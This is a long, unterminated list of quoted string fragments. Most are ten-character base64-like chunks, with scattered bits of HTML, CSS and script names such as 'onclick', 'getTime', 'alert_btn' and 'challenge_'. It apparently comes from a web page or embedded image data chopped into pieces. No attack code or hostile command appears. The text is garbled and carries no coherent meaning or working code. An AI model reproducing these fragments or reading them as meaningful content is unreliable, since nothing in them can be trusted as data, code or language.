"UId8mc+Hyb", "6padO7Gv1W", "pFDPvRXNPn", "8FxL2pTuKe", "m+Jey5XRzX", "2oZiggcMcZ", "U12dTnCoTc", "uiXsR4p64l", "L365rWHt9g", "QEhOu4tZvz", "LcUj8pE3kc", "rdSNb+FmTI", "AwILlyCfuN", "br1NDc2+8W", "t5CPutXES9", "tXiXuSU3l5", "4FX7L94u//", "46JPI5mHiK", "3bGe5pbYZ7", "3Tk6LDuJe8", "c5iXuRkVZn", "Y2LuYe6JHd", "nm4WFTPNsf", "7MbcVm9p3K", "eZDGtB3r58", "SQybSmDbrp", "41U61Y1Cpo", "YOZGWmvD6b", "8RcVmok6W6", "34/Gnv/ALM", "vAWf/d1Xxd", "NduJemrgHA", "Olnm0l2tE0", "ZTtxLE/cAY", "2YtmJZEHsx", "90KmNDZVOu", "OYe5p5FmHu", "+md5Olmmvu", "rFy/fKe5VL", "XDdzLQ6h6t", " 10.71 147", "BAAB084YHA", "oJcw9zzyLM", "k+fpmdtsoZ", "DJropJhvcr", "JrYn8yvdWZ", "iHz/hZG3E8", "EtidO7ZjmB", "Zh8CL2m+Cc", "n17jxMw7pp", "+Nk7inO8OT", "dNK2Pq2hq9", "buudqHMc5m", "z5jabf0Lsk", "wEkpbxsje7", "TYHkv4wgAA", "ECV0xiUnFp", '-time">Thờ', "UwZL575Jz/", "Ma/0yxTy9D", "7bJRzC9y61", "8+L6JPo5h5", "SWP6pCbqpE", "H+8/+pkr4l", "8eyVqW3upM", "b3Csr1Cnk2", "GYe69Vu65y", "CTe0FLmFqX", "AHwV+Yh78k", "IDMc5mXr4N", "TuKe7tQg7j", "kbxG7qHfBM", "-apple-sys", "JoAZoZNlLt", "/UmNgmmdzq", "cTNcA7OWHK", "k7iXtJE3BM", "4eUFAIDTEf", "kv/xtBA+eM", "bfz5h7r1W7", "+x3odQZzKT", "dx7+E3vvs3", "6hflOHe0nj", "dy6z3CPYTo", "3WpAwcx8yH", "EPauTuOcxE", "pvtB4l7ub2", "dKfy8mwnca", "neK3cmXy2O", "3EmZmrZTUu", "    paddin", "AIAPxmXkI+", "v9xZmZ5S1v", "5fELsktQEZ", "2AS/dABg4/", "9jRuCZwEQa", "X3KJe5dTiX", "+yhOod7zX0", "64UpiQ24a0", "5nnj3sBm+x", "34ECdLNP2G", "aNAdtDAm9N", "NDnFi8BhNC", "3dbWJNN2oY", "7wFM/XfZSK", "CbxD1xL0Lc", "ehITc08Mos", "Gq6Kb/YR99", "p74t7gDfM3", "5l6JGZ8Mc8", "y9MZhqe6hy", "Dm2eM9YsdS", "qT0adActjG", "YOXFeHywFB", "HiXvpTXGvt", "o7ZVsk0oy5", "3hT3anudF1", "JTel7gOjus", "Qj7vl89wOJ", "cyNx210mhb", "6VFLaTZIzD", "DYFrgvOY4I", "Ke5Tu/F0EG", "uMzO4/xwyT", "idLPP+Fjb1", "FvcQg9n4LF", "b7YW/dFPkA", "G+G93lLGf6", "KTuFfcBHFv", "qL892EvdKE", "M4Q4cqpNl2", "mDPcEFsiUl", "vcWIh8AALD", "7rb31B0NWa", "0ckTA3XKeD", "SdwrboK4t8", "ldHNduJemr", "gnOY4IzOiQ", "ZxzintlI3A", "GqyDIjJ1QO", "i2nOCCUN4D", "uAAADXj3X/", "8Xjm2q2fTp", "    </patt", "1+Z+huocE+", "H2Xx8ZzTzW", "G5J28TuQvz", "bpLWZmOcKr", "ehtxLr+uLt", "mZh7dWaioY", "1JjP5vLCx7", "riFHs7AY/c", "9wbvGH+5oS", "QWmaEOJaa/", "mfZtZ7intR", "zog6JPHTne", "MzD196klMz", "noQAA8IHgQ", "cTpu6xK/Td", "eefIPn6gr7", "AAABj5FP3K", "d4YmEfd8Tu", "3d6YG4R9wb", "ueB2lM27EO", "AZ+VlCAAAB", "T3Ktv1vfmb", "yTO4eci8oY", "kWt9DDGXjs", "DCIHGSS/PZ", "-bg: #f135", "g3J8OS5gHn", "IZ9rqFYzJ8", "98S9CHFP3B", "X5xPO3fKxN", "Tdzy9GLSZG", "XseM3FvrZO", "AwBOeSEHAN", "3BRQx4fgkd", "MlNen01xqk", "OwNaSgPmu/", "ibmnTz2Jib", "D29OAAAAuO", "ZKTVGYe4Zz", "dMv+ZmxXzR", "E+9HNoz9xZ", "m/ru77wBBX", "AOzM9cgn7i", "1/uFfjuel1", "vstj47mnGs", "EmbJJbxuZB", "W8bE3KszMf", "Pesav", "PR0MaMbRWD", "LMPcw9izD3", "+1VfyQcAAK", "C312v601sE", "wAAngJvrAA", "f7+38t5W4V", "tcDZNr7CkK", "q2YtmJZEHs", "nWpUx3wexn", "+QBgM3xQBt", "J3FPd94d2u", "2Hjuqcbic6", "sWYe5h7jlQ", "AC//6T1f/J", "md0SGoCcS9", "eJ0aWqBOGY", "o5+/TY5u4z", "fVac6WvTus", "l7nVvth8m7", "czMx9+rMRE", "70C312v601", "Pfqm0sPbbU", "3Typi6tkZv", "bTWKbusevt", "hlcj7tmdxL", "XPVp75hlnd", "OGLT+0D8Lk", "9nQueTKslq", "71ylviwrw3", "sb5CnU6Wye", "swhzD3NPRW", "cUf0dZrbvU", "zEPbDDLxQA", "Ta3HKZuBRA", "N4U9emyAcA", "5xzw1xDwAA", "UpMf/01Scw", "AMAAJjKGxk", "Wj3sLkQ8Ag", "/nezn9biXs", "ShT339tELu", "H09B2b6GTX", "pb6+u2JTu3", "kI5je5Vaq5", "JNz26KfADA", "gbEZ53DvtX", "gO2hhzOvFb", "sZb48m410s", "dxb9s/d5EP", "HrbVmf7CnH", "5l6aGZ8Mc8", "HZSdxTZpad", "Z7i7+VVVOW", "ZlrXpjtPr3", "DXMaXy69qI", "2cD0aiYUn0", "iDPd93LDXF", "n3isZu3BRQ", "HyC77LHAEo", "bRD4AADgHD", "c3OC8W9qxc", "pQUAgNMQ98", "7CMxkx0K3f", "bz5AAM06MW", "fgwAAcAgeb", "inu1Tfre/M", "/+J4ZUakD/", "/1XXIJOMlo", "KTzwsb+z4+", "03/3G5b7cU", "h7oFsi41S3", "JOlfn4EQ7N", "v7li3FuIfA", "WOdtv/r2ok", "3y3V4lb8ut", "xxn7lf00Mk", "iLS2YSpOx6", "36EyYeQXyy", "2p7nRdW2xT", "DPcYpuMByD", "Lg6axTN0j0", "Tqf+mQ/nQm", "AA8SdwT9yL", "j7M85/rjBu", "gRYHL7DzOD", "7MPdeK/dc7", "nvf4d7HDPj", "286AutRTm7", "jmI4HIO/4c", "f1DngmuCiU", "6Vgo3MYD2b", "EOO/XGmmcQ", "avmO9D6HOZ", "rl/uCwPNbj", "u/4eBgCACA", "1fY6L6y2Ke", "4t0ipkjgHn", "6lLLYV5O5t", "iH5l6vvCUu", "UyuN0XGvnS", "GZeAUzrEpc", "dWJfq9fiJx", "QVzuezFfVe", "3cmXy2OkOR", "ins0ZHZKaQ", "mR68wCnFA3", "E++fRcROcr", "RdXClNyNt1", "7urMOcQ8AA", "UkwvdORTCg", "dGaioY0Z2y", "6b1oZU9fW6", "J3LNYpzmJe", "DPw0AsAcIW", "DM4EUDAIBN", "5oG5n2+iwZ", "Ql27HdFT9s", "9qzLAamRLV", "cyk883pTtb", "PuFTdB3Nvi", "0p7tX2Oi+s", "G02/4TYJak", "Qmd/65H1Oi", "NPW97MeEsk", "obnXK2+JC/", " position:", "mu4l78U1xb", "EuCfuJabEv", "CZ1PqiSrYf", "/YoAUCXuiX", "94pP3nRT3B", "mebdEplgVY", "vTdh8iGEEF", "OYOAADQlHe", "Pibmnj71JC", "T3BP3Bm+Yv", "euM9xjmI4H", "5xDwDmwxsC", "NzP8m4zHsG", "QOfRJY7pIh", "Ym5h7mnthh", "JK1Nvdjyz8", "CvxbmHuaeR", "ca+Nk7inO8", "8Cto54UzZ7", "7OdxL3BCOK", "66 0.45996", "8l3xhnTcYL", "7wdxTJ8u0F", "W+H+Uxfif8", "MxDU+1Z6GP", "prpdyaPztH", "g21Tr5RoZ5", "96KbW457C5", "f1JjYJpnc6", "9CmOS8eyVq", "ngDjDvS9u8", "33GV5sMF1w", "m3j+LiJ3kb", "/PgAAc4l74", "2KmdUkmU5d", "BwRdtNR5lH", "VJ3CtPbOUk", "G/qDD3Xiv3", "tmcZ+zK+Xn", "/28w+RBCCN", "nSzz/hY29f", "yXRm/YxzDX", "J8vkepGkzk", "n-containe", "Am9N35hNjd", "SzKm5kgm98", "z3+lOcO9Su", "MYe8td5817", "oE6GzC1D12", "8wCnFA3FY2", "g4/IH0z6bO", "cxwQrcsS5h", "mkmDPcU2zs", "TRS7UyTINL", "d03rYypa2v", "fIW2O6OxHC", "3KvtLY6Ie9", "gAAO7CU+QT", "a1NgVptXMl", "Lue0mufVWd", "qkz9vGmKs1", "NT9pVBSUYb", "TD4vbOz7+P", "Ijnvn1p1/9", "7LaVeTz9am", "PxII1puyoa", "VJn6edMUZ6", "FulXQi2nOC", "nyyYtcwooZ", "mORGepQYvr", "IHZT74Bngo", "/lqu2zXa6Q", "Az8l/4H93A", "yPtU6BW0SL", "6gWWEkGlzy", "rUsymbpU5e", "QaV4ax9SGV", "vZewFwRp8q", "Jtnxi/NA3M", "Oa+b7NG/hm", "THadeyAg3S", "hkhjqUmP76", "WZ7lDrl/uC", "bLdJzOsRGw", "a2v09n3isZ", "0q/ErWs903", "I4k5afm4eU", "RN+5d97dzL", "t5r5Z67LA8", "xiHtuiHsAA", "DWWFap2Clp", "/T2feKxm7c", "TmXokZnwxz", "U7cA4B74IU", "/cAgL1wKAE", "      <svg", "Pfj/Uc/c0W", "7pztSKxD2r", "ny4QalC45E", "50M/7jfHDr", "wNaRgPmu/7", "mwfXohxK1M", "f5Sj4AAGAV", "AwL1zIAYAA", "Nb2GmDIRkt", "NKJhrdbJMr", "3uP8/3oxlP", "n3GuYc5wT2", "73THqjbhXc", "TuFfcBHFvi", "mAMABAg7ol", "U1/79fT9Si", "lzy2XiUgCd", "w.google.c", "nWDn7fVKgm", "SyTLP4Z7s4", "0NP3N3mPuL", "tG5hjnr/ke", "Id7r+U71vs", "1ZmXwtxbxs", "TWu/h3scM+", "De8Ke7V9hY", "TYFabVzJTa", "CbFLUhOcad", "iho5VQyiap", "3Jl8h6nrXm", "7mFPMvTdh8", "k2kycDH1/V", "3WNX6LvBDP", "3NxjhVZg1b", "x9/dPM92ne", "5AwrmWp0sk", "dzEveUmWVn", "I3d62odpeK", "qxH37E7iXs", "sTkQwjtFBs", "90145u6lSu", "+/3NOmuCfu", "Ktlnltf+ml", "E5zHBGR2Sm", "LSdzTnakVi", "983ml08krU", "xtxm80+IXZ", "OOsQ9AACAX", "ZXp+7XbmHu", "e2UjcA4D28", "pzAdHyq6WV", "onclick", "BADCbAycAA", "kmU5eebhYV", ": flex;\n  ", ".dev/andan", "ZtLxmaSTZZ", "hLgn7iWmxL", "TifL5PNNkU", "FzLD510gkb", "s37d25B76X", "23yUN8ll4C", "DMjdLLM+1v", "2EfAABgA+c", "YcIOSNDMz4", "Wum35k8Okc", "fGkQoLMJU/", "vgkWxxCz2c", "d4buFuSHLj", "+KU183y4ZO", "h95MmaW3+u", "4457648DmOIXl", "aYapis2uQS", "92q8ZEMbE3", "5+hENzr1fe", "2z80Jx7+rF", "Eo+AACAXfN", "pztFh2UncU", "5ypB5TFYWH", "/ks+4p5j2Z", "jEQRf2YMJ7", "+ufTQVpviX", "SLW+jhlB9Q", "puOBPnmP09", "pzjrEPQDww", "OpOZfE4s8n", "aGkAVzHdGb", "8Wbntx8/yf", "jyHtUWReny", "XEXwNHCC0R", "eIeAEAPhxw", "v3lXoHvrtf", "5cC105rc+e", "iXtPEfkAAP", "uel1vYpNge", "0x/5VpEPAA", "/rTWwSTO90", "8Y9/br4Z8W", "fu125h7oFs", "/Rctl80rks", "9mIm3j+LiJ", "MvHYTQKGHu", "TiJfLdfmiL", "nyzyHe7KLt", "enYm5t4+Ju", "zGhcwx+JTJ", "wuz36O7/p3", "AA85CURAAC", "IJVOeJ8Zkp", "Jxz+ck7lmc", "zi9F0eG889", "hrVZgwE3NP", "eES4xMfdE1", "GovMUIcS01", "Sw9ttSnu1T", "M0/EA5B0f7", "O6tuynu1Tf", "f50WMI88DQ", "TOCYAuHaCX", "6LGEeeBqLz", "bWr3sbchfM", "3LRkJVuXMt", "tcxr+0svnS", "kytaYapis2", "i3xUncK00c", "c8VmgU6WaV", "Isf/+EfxPs", "ILG9i/5zuH", "WcMsEMCN0s", "XNk6pskxmQ", "NOdd4d2OYl", "mDaZ9NnL7L", "nf/d3NLUaD", "1msk2XC51N", "ozza/tHs5W", "8StybuSnu1", "v1Y1+pkmZw", "efU3l5tnNw", "lkapdqmNDZ", "yWcO9b+0//", "Bb2Y5oxQ0g", "0cJjjzP2KH", "ljGPId7sou", "RnbKgbl/nR", "im4wHIOz7c", "c5kJp8XNvb", "ufoYekBVOX", "INE5PPs0U6", "ci9L3AMAuE", "3/JRFCn0WY", "rQxMfcw98Q", "SmuFff7Liw", "Hl93sE0+4K", "Acg7PtyvFj", "BAMCn433ka", "l+mLiX3hT3", "J+5dvap9U9", "JuZ+rlwcO7", "5LggaplTy2", "S90sR2TuKe", "Q6h6ttcOaW", "AcAAEzkzQE", "AidLFOTSh8", "THWy0lmhE6", "HqhYxwk7Q2", "+Ee9dAAAAR", "0NaocTpZJt", "sZPrvP8NyP", "uNcarMGrb8", "v9ErGKux3/", "CH9TzyiXt7", "LT+0bUxfWe", "Mg+vRDyVqY", "JeYkrc695s", "pwdSlqMm+Q", "rPl54W9dz8", "1zEvece9zr", "+uFKbsbKpj", "ZfF7Y2Pfx8", "EGpSkmZkJb", "45R4dlZ8F3", "2WqVeJ8vbZ", "MffEIDD3JC", "Itu3iruPbz", "aErJjGp2JT", "mYyONo5iFi", "vi3tjqtE1x", "XK2+JC/PeO", "AADwPPiQAQ", "dol5O4pztT", "fkQQgihfvH", "k9GnQHLYwJ", "iYfQui92BD", "o05jA1Uvv7", "aGZ8Mc8/Nx", "TD2F2+atka", "f01Mkydamk", "+C1TfFvf3E", "LgHAPTzQg8", "d8U9wqb4l5", "/ROzmmR2Tm", "p6Mc0ZoaQB", "on38gwT1Gx", "JCfUO", "CIfmXq+8JS", "zsbeZiTi0J", "5nVcQTH9Fs", "mjbmL6yxuz", "iA0fIfTPwt", "lMfuXcdT7i", "PFX+ysO9oH", "AANwWB30AA", "svXnWsBfef", "1ZmJhhYm5l", "KUCdDZn+LR", "QAAgLPxEgQ", "9eP/Rz1wRp", "fIXUu3WOYF", "Q9j5m4t9ZJ", "wRp8qsv7YT", "1Dvea+w6+w", "aqyWcAV8jT", "DubXES98oT", "oPwjt5UzcE", "Urs/Sw6Y9z", "NybvinuFTb", "M2C+atwE0Y", "cU93plYk7l", "vTYQnzwNNY", "bCboFBBnuD", "33hiYudgd/", "zr3mw/TNxL", "PbuTuKc77w", "MJsUtSE5xp", "6lN8W9+mbH", "n084d8utif", "4MTyLu+bzE", "WxxCz2cgcf", "vv1K0RQuhC", "077tDPe0Ns", "tumoerIdE1", "pZlMN0y/5m", "jwzxFxWaiT", "1t/pBjY0b7", "pUntnIS93T", "U5yeQtIyXv", "gan9EFADxJ", "UMT881/+ZV", "+5FiHvi3uj", "1/EelswtQd", "2jk+3LZNh1", "pSVM3C1yvf", "CJ8u8v4VNf", "AuRxEAQCAR", "SVfAAAcAA+", "Mij6OZh4jd", "ZXSnUmQpl0", "W+QT905+Je", "bMc3qfE/c9", "LfFPMwlZMn", "de</div>\n ", "AgINwaAMAg", "plgNyRcxr+", "MbeN70Hx6k", "nrgXIe6Je6", "LDvDqxH3fE", "YNW3tomHwI", "c5y4BwDAXA", "t/kAz3Q8SG", "7C3K8o8h3e", "AACwKW9MAA", "ol71/bEvcK", "sInaSu3Wd4", "41EYu6tY1j", "tK6ME8e7xH", "jzbNYlvF/X", "U9+qbxZumb", "Wxty0ZCVbl", "3O5NE5Onli", "5EPAADYOy8", "AAWD3xD1xL", "fLPId7sou3", "AAAAF3ljAw", "JNBi6mvv8K", "L3YSX/D5vn", "Mgcgo", "IJ+6tvSnu1", "wEvdsi7dwe", "uhkmUt3tU4", "52jw7KTuKf", "challenge_", "Zz5Q4iJlXA", "Doh70zfFvc", "GqZf8jNjv2", "cOfOyYfQvf", "yXBC1zKllM", "Xbhf5AOD2f", "HITQGGHuYe", "cS+9Ke7V9o", "zCw7w6sR93", "5BfuhyM3Gx", "IDD+finP3n", "2HcgAAgCvO", "O4p7urEPcA", "X4xk3i6/Z/", "Iw5afnU6TS", "b3juydtE7s", "bkF+6HIzcb", "HzMCzwQm0p", "7gEA3AGBDw", "+Ye5p5FmHu", "SDRfTyzCT7", "AAoMLhGgAA", "ngOFuZdmxi", "dy/bM8nSxT", "qbNLY/JyZB", "xG4h4AfEh4", "DEx9zD3xA7", "efemtTuKez", "hzb3juyTd4", "LjLQ64xD33", "sz4ZJh7bib", "mLatopHvy2", "NlYu7ZJh/B", "/7Ly4NkK5h", "08z3MSPwTG", "XsiU1+fEsT", "M4+7FTChs6", "yvk2XqUpXN", "muPc8kQ8Ag", "d8xzuQatW3", "4X61kGlzy2", "vC2giLkyOY", "uAcAQI5DIA", "a//pok5g5k", "uJe8rMsjO8", "ZXsaxjuhcn", "tU5Jewhnwr", "XU3+2474ff", "biYqd0fTYP", "VNcW/zTXGv", "d2s/lAjI19", "IPn6gr74lS", "rayscale(1", "ACv57Le/ef", "vkI5je5Vaq", "nkifw73X8h", "3sfMK5Wz72", "fR8ff9QzI3", "1jrjb33oTJ", "4HEPd3p8/m", "l7xyZtuint", "+P98rde0RL", "viVJmWtemO", "L1G4yj2XCD", "bcW4h8AMAl", "Luw35tl9g4", "ZqYspPZMfM", "0Mky729hU9", "Yp3mpuY0jY", "ztTKxL3rE7", "PKitA5AdCl", "AB+YwCwAAT", "yDzqb24kph", "fFI1rL0Vmf", "H3HvcipxLw", "FzLtF87z23", "UEDJtbnlMT", "uPNsW9xPDz", "copy-allow", "69m7g3dVPc", "zD3BM7rGdi", "raffic-but", "6do5MnBuqU", "4MPeMwtxrY", "Ye5ZhLmHue", "H3t18z3Mcs", "P2GqOr1HKm", "KbWpjtOvZA", "3LM5iXu2xV", "viXn2z647i", "Nl2xoY2LuY", "MAgEUOtwAA", "BT4BQeAR3I", "xqV7wmem3e", "bVfz+fzSiC", "sPX5uZ9hif", "nfrz/6Geui", "J9PbnOVr03", "gJWIe+JehL", "2XWsOWHto0", "ibmnpWJube", "/xwOC8FGx0", "ZjcQ9AADYB", "p57ExNwTgz", "/Zc/pxaMEE", "KkhB5MQ9u9", "fWC1L1TXHv", "HByj10TJN5", "CZ0paSDuAj", "yTbd6CqT0a", "r7cU0V2wR7", "t9Pp+TuJdw", "Xi3tWLl+8M", "3E6Waah5eP", "C3SyTLp2LQ", "bgVM99mUas", "cwInSxTk0o", "szL3Xyj1X+", "code_versi", "jspTXS+ZF7", "/1zAidLPP+", "GaGgRVLJdG", "4mTN1jV+i7", "4l51GHFPd1", "11C223.17 ", "zXOZK4TAl9", "fIfTPwtzD3", "o8Oyk7inzC", "Gaub7NGfjm", "nHUyzL5h7x", "ABwMKc/xSf", "39Q54Jrgol", "FtxbJAZzET", "Xn3z4oC4N3", "AExD3xL0Ic", "yTB/WfdPKm", "3js5m0BRUw", "itxZOrrn2a", "eqlCubxbKp", "bznBPazPcG", "jVJla3VCMs", "AQ4xzuvZbv", "wsa//WKYun", "MIpbx8mdD6", "A65jOrL9MJ", "Zpjs+9UVOK", 'E"/>\n\n    ', "/E1xL7p5xL", "Fbi/MveG5J", "zO3rjPcY5i", "VN+t78zbFv", "Ni7ulTT2K+", "lbDbSOQVIX", "PVVIT", "osO4l7ysyy", "uZTfFvfpm1", "8L2JwUO+a/", "QZXH1Pzmob", "+b5cZmhQai", "bl/nRYwjzw", "a6r1jDLRPA", "lMnEpgE5dB", "k+LSXZhwg5", "+y88896Psu", "eMZ0Yy4R9z", "mwk6BcQZ7r", "R98S9CHFP3", "dsCiphofP7", "vX8g8gEA7J", "3tDbDvXe1e", "lsn1IkmdiU", "o3bSuzfn28", "zz8rE3NvHx", "bfmjbmL/42", "seF4t7Vi5f", "Q9n093EveS", "FeW+cKlOrR", "wcS+9Ke7V9", "kwnxKR6wWe", "SCcWmWiffy", "9WuiZOlWlZ", "U81TL/kZ8Z", "H3bJOPYHqX", "e28R9bghcN", "ZYHOYibXPy", "SdyzWKc5iX", "rgTPNuiUyw", "aoTNpnKrBO", "FS51H2Xcha", "HP6iTueczE", "mQZsahTH3/", "C1T/10m0il", "H3dKfH53US", "+9MHp2jkyc", "aurWFKKMuY", "Wqa9YG7oO9", "DuSU7inu4M", "+42b8TYWJI", "TE0rK0LnBE", "l94U9+qbHR", "TjmkAgAAJZ", "/4W9tN5j7A", "47.66 284.", "bPrjuJedFP", "F1TbFvXPEv", "uMcwHQ9A3v", "4GLqe+/gkQ", "T9+qb/cS9b", "b7eTuFfcBH", "s5EpUe+Q+3", "AgA/OfeQj7", "ILMw9zD2LM", "BgrtXJMrle", "sjFNl1rDlh", "VbRoz8Vstd", "4JGztvPzie", "Xerruys2tR", "PV5UAAA4NH", "0LzxxsTPwW", "XEvMSXudW+", "HRfsYZbJoA", "cXGiZBRmHu", "Nx+GPJ9OoB", "RKshqmX/Iz", "1qhxOlkm1K", "ding-left:", "UTHTHJtP8N", "hL3ShPbOYl", "l1t20j4XBb", "Wd4R7DdDwA", "rLbVubx9Ku", "dl4o7j1/Ue", "ffSxD0AANg", "aY9lLetzMf", "lSYOIO7Nch", "AAgBAyfXIJ", "Rx72CBq+m7", "TJxKYDOo0s", "10skz7tjPc", "VwV3+wj7qW", "2/fPXeQDAA", "pzOh80mVZD", "GmXR5p2VuA", "g95GPuLfbS", "AgNMQ98S9C", "d45U6uf9cW", "pad4dWIe3Y", "m46qJ3OZhg", "215TvnzTBz", "3NcO8p9t1X", "1vfKSNjx9E", "AwA4Jg95AM", "avX2feOzmb", "z8dBMX/v19", "hTmXpoZnwx", "2eQxTX1c1e", "T6okq2H6JT", "4p7FOTosO4", "FeV+cKrM8i", "9cIBSHy3Td", "L5bH5PpxpM", "mWDjvkSUMR", "VuvvZewFwR", "T8z9nvfhGf", "4h4AAHDbHP", "CXbeXq8kmP", "Ya3G+Tp6j4", "EEIIvY74Uz", "zTza+fv02C", "DnKfEvYXO0", "bW522WdwT9", "02z+NazwuD", "ZwqM/Z6KMY", "lZ8KLAZXYe", "rG48zjbgVM", "cVa7hlApgR", "Wqe+cFrUKj", "Yd8M9xjmI4", "bw4T9wAAgB", "cOG8b+4k3T", "SCVTnifGZK", "JjL1tV8z36", "aXPLZeJSAJ", "kS3prJo3N0", "k7inzCw7w6", "klM7U23XHq", "Sc3RYdhZ8l", "ehLTYe697/", "95 5.33008", "94.7402 23", "ghH1hJ2HsV", "KcaM6xGpkR", "vet0yI3Syz", "AjP9ypZnGH", "ibWlUM8GqH", "Mu4c4Wwfzm", "TqUslXQckn", "qpb5CdaEue", "PTcTc6/GSz", "ViFz9asq5j", "vOpT/bTmdD", "ent", "ZARbpLWZmO", "RHXHudA4Mu", "O2Deud8VSn", "GheImddahW", "uJecRPEvS1", "cxE/fWOol7", "fFPeim+Jeb", "Uzd8SiM3VU", "ufcmTD6EEH", "ết<br/>bất", "EbqBMPcw9y", "gn7kWIe+Je", "S97s32w8S9", "cshpSUBmpt", "zTvvDExc7A", "vMTf+9K7vR", "jk594fTp1z", "1xT9xrueF9", "bM7ZVDMr96", "HwI7ROLb4g", "AAOyAuCfuR", "FZjpZpjkjF", "1fFN/smxb0", "wOhwAAcEBP", "rmmWMhCS3S", "r-select: ", "mp9M3h7gZz", "8s8h3uyi7d", "/cqWZxh14a", "FEDn0SWOqe", "VWcOWH9o2p", "Yv/u2/5Lv9", "2giLk2eajv", "L6IAAMAh3C", "qXZDJ1qcrB", "ho1TifDlH4", "eSHuweeGX1", "v/9r4UQBxL", "1Ym5t4+Jua", "JVDvnPAtxn", "1t17SRQthu", "s8S9Y/zcRT", "kHvpdX2xNg", "ZEdcfprch8", "wWJWELmZtL", "jHsLkQ8AAG", "sQ9AICPCm/", "bBNM7HcmEY", "wk7Q2G+P8g", "cE/cSU+Je9", "3DgAgCA//I", "9cWpMv13II", "sncU933h3a", "qdcYh7ZiNx", "gunjXttfcK", "zU2pinpR9J", "bD1tvU9yrb", "tW0eg7Wi7b", "lOlYm5Z5t8", "2eYtmNqjQX", "6KGTMfK/tg", "Qtjblqykq1", "e+JehLgn7i", "DdwvyQ5ebi", "GATxD1xL0L", "KRCY0k5qTt", "2cmGlqYmHt", "J08M1Cnj8c", "bm8EhrejmS", "zydLFNfVxF", "vd9HAADgKe", "lkwh0pm2Wq", "+iku7w+m+J", "e9K/5TfM8y", "ca86jLiXcB", "HS4HBF20zH", "E08e9tr/gT", "u6c3RYdhL3", "kwenaOTJwb", "Cz3PuVBQAA", "-size) - v", "LwCmNYlLgc", "fdqEPd8vlc", "mN3X12Gsyl", "5TtEtidO7Z", "lndBvlp8vn", "7WyJe2ADob", "Tn6LDsJO4p", "OiXulzfaDx", "+KMDklNIO4", "4fVPc23bcW", "naFJxL0pTu", "1tTMw9zD2x", "tmI3EP4CFw", "5O4Z7FOcxL", "rNsICSn3cm", "c4bc2j9Ka2", "nQHLYy5acl", "955DvjI6j9", "uedAYe6lmf", "J08MVCnjMc", "1x6aKtNca+", "HnRBAAANm9", "iYqd0fTYOX", "X64RSHy3Tl", "sMFAACvvnx", "C/Wsi0ueUy", "B0yYlg+rj2", "tDLBqZXM6H", "lo5a5BRQyz", "VO6PpsHrrP", "7SRNxT5jYw", "kL83g2nxC7", "IJQ3gOqYz6", "5AAAgw4M1A", "vdv+OEU+AA", "yHcO+P5pTA", "ZI35OMhn70", "NkU5fF8bMP", "j4eIFMXqo6", "6MaEGJWlmZ", "ODWGzuvQmT", "sVPXQyRpev", "Czv/lr+flW", "3cE/cixD1x", "wzk447QvPH", "yYaWpiYe3X", "93xO4p7FOT", "zyLMPcw9Bw", "2eZ0U2u+4o", "LzFCHEtNff", "A05md/9Zfx", "+c5oNb7q+n", "fLtumoerId", "+1iKbMvfDX", "GqHHE+M2XN", "UncK00cQNz", "jMtPwqW6hE", "hH3MsOIe8V", "cq/Ad9freh", "5xN8lz0GUJ", "Do4Rpjk21T", "gMdSgx/fXX", "N0OwPIapr/", "w6z7bCuMvS", "xjj7Gfff8/", "O4pzvrEPcA", "hU9yrb14cE", "xz+ck7lmco", "vGUe3m+H53", "tv/r2okBnM", "G+B9Ttz33A", "ZTM7fuM9xj", "e1+Mc8vUbY", "+qxi8aP/Lc", "98S9xavim3", "zdVSzrmO7F", "D+pSS2Hezm", "Az3Q8SGPaj", "l7gzfM33xw", "TP/V3WgDAq", "Ms5Hpv/sNy", "fHvYXIBwCM", "TMsDIrF/3N", "csfNb4l7hW", "+6Nzol7L33", "+66yf59V3+", "3yHFB1DKnl", "NC5hj8amTT", ") * -1));\n", "AHBa4p64Fy", "aAFXJEsTFF", "gDKQAAcFVb", "VCG5H455LQ", "u5a2ZkrOZo", "ljPxNyzMjH", "69Vu652ocx", "cAcBsewgBg", "S9lU7inu5U", "oDD30sz4ZJ", "55S1yY98ap", "Je+JelLgXJ", "iN2LMWQdJF", "FkjoTmfr6p", "S0yJe92b7Y", "J+4N3jB98+", "/3nzhRQghh", "6k5l8XtjY9", "nIBwAANR6k", "LnazQF3dSp", "2zlnbhvXOe", "CiUOcM92eY", "vCyhirk0e6", "TbdceqFjHC", "o7vXKW+LCv", "2e9+EZ+5eq", "XES98oTWzm", "n6ZnTbKGZz", "eSzj0ffqE+", "LhQ3Lt68fK", "Rh3TetjKlr", "x/1zAidLPP", "8S2zKNPZim", "kmT6s+6aVM", "Ms5Hpv/8My", "lkmfq6iiDa", "ol7SeIeAAA", "vTZh8CCGE0", "BXfg2uxM3B", "Oa8vD6fcO6", "e3Kv8l3lri", "uNr//VX/v7", "ZCMluW5nH0", "TAADcgLgn7", "zzyLMPcw9B", "r4lSZjx/h0", "fmXq+8JS7M", "64xD3zEbiH", "5Sxl+su9At", "fbWxwQ96Zv", "MA5fEACAAD", "cTFzul69MY", "6f8gLI0fL3", "xhMzNpOMzS", "ncU93WiYQ9", "gzmcnnhY19", "SoeXnzFnFv", "Z/XGb42N+8", "xL0IcU/cG5", "LXNGzk29hD", "sDkOc0Cmfu", "FffrO/N2xT", "XTmtz55n+4", "lzuSyX6ZfS", "b2fXz8Uc+M", "QxPlpvS8wH", "EOJ2hinyjT", "fvTvke8W4p", "LrHrtB3qHm", "yGjCH5d+5w", "BP3Im4Y9xY", "getTime", "iyClW7acuZ", "bKUILhbn3W", 'g=="/>\n   ', "xGpkR1x+mt", "7EeKeuJeYE", "5+hh6QFU5e", "zJ8/TMacbQ", "mage-posit", "t+3HqXC7LZ", "+5oo4VebjR", "+IHUoprsVP", "+bgcA4IQ8B", "h7mHuWYS5h", "1/K3rolTKj", "g7fPdAX5vT", "hvmb4l50c2", "lBNdd5jxDE", "ltzvK16T53", "F0ny4TJap3", "ETxL0tTuJe", "ed+vB4qO+8", "3mJO5FRlqd", "S88kLhXX3q", "ZZbFvXU3xb", "cQ9I8Q9AIC", "1Eyb8XfM81", "ErWs903asn", "alert_btn ", "nRuhkmfe3s", "ZFaqZvilnY", "AKY1iUuByi", "BAVCzcLce6", "uZrhHIHKr/", "y4BwDAuhwU", "e+4b+3VaQE", "W6cO6b1oZU", "inu60TCDuS", "oavX2feOzm", "6EKYe6+Ve+", "ebRcVMc2w+", "z2tPWO49zE", "i7tV4yYY2J", "c62vzxxsZe", "Yp79c3iTVM", "N9n1Xd5t1B", "mYSTqMg0zk", "hxBCvxbmHu", "De2Om1T3Gu", "X3hT36psdF", "TMQ75vMjf9", "pqQeCZjgcg", 